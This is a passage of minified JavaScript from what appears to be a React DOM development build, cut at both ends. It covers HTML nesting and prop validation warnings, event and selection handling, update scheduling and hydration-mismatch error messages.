t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function am(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function _s(e,t){t=t||Tr;var n=t.current;if(t=(n=js(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?am(i.return,t):null;return i=i!==null&&o!==null?Hs(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(js("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?am(n,t):null;return n=n!==null&&i!==null?Hs(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function C0(e){return e.replace(Np,function(t,n){return n.toUpperCase()})}function um(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,C0(t.replace(vh,"ms-")))):wp.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Hp.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Hp,""))),typeof n=="number"&&(isNaN(n)?By||(By=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||bh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function Bs(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=gh[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=gh[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=gh[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&um(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&um(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function x0(e){return Sh.get(e)||e}function Ys(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function im(e,t){var n=[],i;for(i in t)Ys(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function cm(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)cm(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Gs(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Ls(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+be(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function om(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Ls(t),e)))for(t=0;t<e.length;t++)Ls(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Zs(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function qs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:qs,this.isPropagationStopped=qs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function U0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return U0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rm(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return rm(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Th)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Zs(),H=Pt=Ve=null,Th=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function w0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function fm(e){Qd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Gy&&(Gy.detachEvent("onpropertychange",sm),Ly=Gy=null)}function sm(e){if(e.propertyName==="value"&&Co(Ly)){var t=[];w0(t,Ly,e,Gs(e)),om(fm,t)}}function xg(e,t,n){e==="focusin"?($r(),Gy=t,Ly=n,Gy.attachEvent("onpropertychange",sm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Ly)}function wg(e,t){if(e==="click")return Co(t)}function dm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function N0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function H0(e,t){var n=N0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=N0(n)}}function j0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?j0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function hm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function mm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=hm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&j0(t.ownerDocument.documentElement,t)){if(i!==null&&mm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=H0(t,r);var d=H0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function _0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Eh==null||Eh!==je(i)||(i=Eh,"selectionStart"in i&&mm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Zy&&Ir(Zy,i)||(Zy=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Eh)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Rh[e])return e;var t=Rh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function Vs(){for(var e=Mh,t=nv=Mh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&B0(n,o,r)}}function Qs(e,t,n,i){Tu[Mh++]=e,Tu[Mh++]=t,Tu[Mh++]=n,Tu[Mh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Xs(e,t,n,i){return Qs(e,t,n,i),ks(e)}function cn(e,t){return Qs(e,null,null,t),ks(e)}function B0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&_p||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function ks(e){if(f0>f3)throw Ts=f0=0,s0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,s0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function ym(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function Y0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function G0(e){Eu!==null&&typeof WeakSet=="function"&&(Ah===null&&(Ah=new WeakSet),Ah.add(e))}function pm(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Ah!==null&&(Ah.has(e)||i!==null&&Ah.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||pm(o,t,n),r!==null&&pm(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function gm(e){ba=zh(),0>e.actualStartTime&&(e.actualStartTime=ba)}function Js(e){if(0<=ba){var t=zh()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function vm(e){if(0<=ba){var t=zh()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=zh()-ba;ba=-1,os+=e}}function Da(){ba=zh()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),Oh[Dh++]=qp,Oh[Dh++]=Zp,Zp=e,qp=t}function L0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function bm(e){Yi(),e.return!==null&&(zc(e,1),L0(e,1,0))}function Ks(e){for(;e===Zp;)Zp=Oh[--Dh],Oh[Dh]=null,qp=Oh[--Dh],Oh[Dh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 0<n.length&&n[n.length-1].fiber===e?(n=n[n.length-1],n.distanceFromLeaf>t&&(n.distanceFromLeaf=t),n):(t={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t},n.push(t),t)}function Oc(e,t){ho||(e=Ca(e,0),e.serverProps=null,t!==null&&(t=Hf(t),e.serverTail.push(t)))}function Dc(e){var t="",n=Au;throw n!==null&&(Au=null,t=Hn(n)),xc(Nl(Error(`Hydration failed because the server rendered HTML didn't match the client. As a result this tree will be regenerated on the client. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

https://react.dev/link/hydration-mismatch`+t),e)),iv}function Pr(e){var t=e.stateNode,n=e.type,i=e.memoizedProps;switch(t[hn]=e,t[Rn]=i,kd(n,i),n){case"dialog":We("cancel",t),We("close",t);break;case"iframe":case"object":case"embed":We("load",t);break;case"video":case"audio":for(n=0;n<d0.length;n++)We(d0[n],t);break;case"source":We("error",t);break;case"img":case"image":case"link":We("error",t),We("load",t);break;case"details":We("toggle",t);break;case"input":Wa("input",i),We("invalid",t),ht(t,i),Dt(t,i.value,i.defaultValue,i.checked,i.defaultChecked,i.type,i.name,!0),ce(t);break;case"option":Nn(t,i);break;case"select":Wa("select",i),We("invalid",t),Kn(t,i);break;case"textarea":Wa("textarea",i),We("invalid",t),em(t,i),bc(t,i.value,i.defaultValue,i.children),ce(t)}n=i.children,typeof n!="string"&&typeof n!="number"&&typeof n!="bigint"||t.textContent===""+n||i.suppressHydrationWarning===!0||di(t.textContent,n)?(i.popover!=null&&(We("beforetoggle",t),We("toggle",t)),i.onScroll!=null&&We("scroll",t),i.onScrollEnd!=null&&We("scrollend",t),i.onClick!=null&&(t.onclick=Nf),t=!0):t=!1,t||Dc(e)}function Sm(e){for(na=e.return;na;)switch(na.tag){case 3:case 27:yc=!0;return;case 5:case 13:yc=!1;return;default:na=na.return}}function wo(e){if(e!==na)return!1;if(!Mt)return Sm(e),Mt=!0,!1;var t=!1,n;if((n=e.tag!==3&&e.tag!==27)&&((n=e.tag===5)&&(n=e.type,n=!(n!=="form"&&n!=="button")||at(e.type,e.memoizedProps)),n=!n),n&&(t=!0),t&&An){for(t=An;t;){n=Ca(e,0);var i=Hf(t);n.serverTail.push(i),t=i.type==="Suspense"?pi(t):qn(t.nextSibling)}Dc(e)}if(Sm(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");An=pi(e)}else An=na?qn(e.stateNode.nextSibling):null;return!0}function Cc(){An=na=null,ho=Mt=!1}function xc(e){zi===null?zi=[e]:zi.push(e)}function Tm(){var e=Au;e!==null&&(Au=null,e=Hn(e),console.error(`A tree hydrated but some attributes of the server rendered HTML didn't match the client properties. This won't be patched up. This can happen if a SSR-ed Client Component used:

- A server/client branch \`if (typeof window !== 'undefined')\`.
- Variable input such as \`Date.now()\` or \`Math.random()\` which changes each time it's called.
- Date formatting in a user's locale which doesn't match the server.
- External changing data without sending a snapshot of it along with the HTML.
- Invalid HTML tag nesting.

It can also happen if the client has a browser extension installed which messes with the HTML before React loaded.

%s%s`,"https://react.dev/link/hydration-mismatch",e))}function Em(){return{didWarnAboutUncachedPromise:!1,thenables:[]}}function Rm(e){return e=e.status,e==="fulfilled"||e==="rejected"}function Ws(){}function Z0(e,t,n){q.actQueue!==null&&(q.didUsePromise=!0);var i=e.thenables;switch(n=i[n],n===void 0?i.push(t):n!==t&&(e.didWarnAboutUncachedPromise||(e.didWarnAboutUncachedPromise=!0,console.error("A component was suspended by an uncached promise. Creating promises inside a Client Component or hook is not yet supported, except via a Suspense-compatible library or framework.")),t.then(Ws,Ws),t=n),t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e;default:if(typeof t.status=="string")t.then(Ws,Ws);else{if(e=Jt,e!==null&&100<e.shellSuspendCounter)throw Error("async/await is not yet supported in Client Components, only Server Components. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.");e=t,e.status="pending",e.then(function(o){if(t.status==="pending"){var r=t;r.status="fulfilled",r.value=o}},function(o){if(t.status==="pending"){var r=t;r.status="rejected",r.reason=o}})}switch(t.status){case"fulfilled":return t.value;case"rejected":throw e=t.reason,V0(e),e}throw Wy=t,Qp=!0,Vp}}function q0(){if(Wy===null)throw Error("Expected a suspended thenable. This is a bug in React. Please file an issue.");var e=Wy;return Wy=null,Qp=!1,e}function V0(e){if(e===Vp)throw Error("Hooks are not supported inside an async component. This error is often caused by accidentally adding `'use client'` to a module that was originally written for the server.")}function kl(e){var t=ut;return e!=null&&(ut=t===null?e:t.concat(e)),t}function on(e,t,n){for(var i=Object.keys(e.props),o=0;o<i.length;o++){var r=i[o];if(r!=="children"&&r!=="key"){t===null&&(t=Po(e,n.mode,0),t._debugInfo=ut,t.return=n),de(t,function(d){console.error("Invalid prop `%s` supplied to `React.Fragment`. React.Fragment can only have `key` and `children` props.",d)},r);break}}}function Gi(e){var t=$y;return $y+=1,Ch===null&&(Ch=Em()),Z0(Ch,e,t)}function No(e,t){t=t.props.ref,e.ref=t!==void 0?t:null}function ef(e,t){throw t.$$typeof===qg?Error(`A React Element from an older version of React was rendered. This is not supported. It can happen if:
- Multiple copies of the "react" package is used.
- A library pre-bundled an old copy of "react" or "react/jsx-runtime".
- A compiler tries to "inline" JSX instead of using the runtime.`):(e=Object.prototype.toString.call(t),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead."))}function tf(e,t){var n=ue(e)||"Component";g1[n]||(g1[n]=!0,t=t.displayName||t.name||"Component",e.tag===3?console.error(`Functions are not valid as a React child. This may happen if you return %s instead of <%s /> from render. Or maybe you meant to call this function rather than return it.
